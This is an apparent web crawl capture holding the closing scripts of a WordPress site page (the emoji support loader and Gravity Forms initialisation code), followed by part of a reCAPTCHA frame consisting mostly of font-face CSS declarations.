// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://streamlineresults.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_9_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {gf_global["number_formats"][3] = {"1":{"price":false,"value":false},"4":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"9":{"price":false,"value":false},"10":{"price":false,"value":false},"8":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][3] = { logic: { 10: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"9","operator":"is","value":"Yes"}]},"nextButton":null,"section":null} }, dependents: { 10: [10] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""}}, fields: {"1":[],"4":[],"3":[],"2":[],"5":[],"6":[],"7":[],"9":[10],"10":[],"8":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 3, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(3, [10], true);jQuery('#gform_wrapper_3').show();jQuery('#gform_wrapper_3 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [3, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 3, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=v6i2hhkjbxvo
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 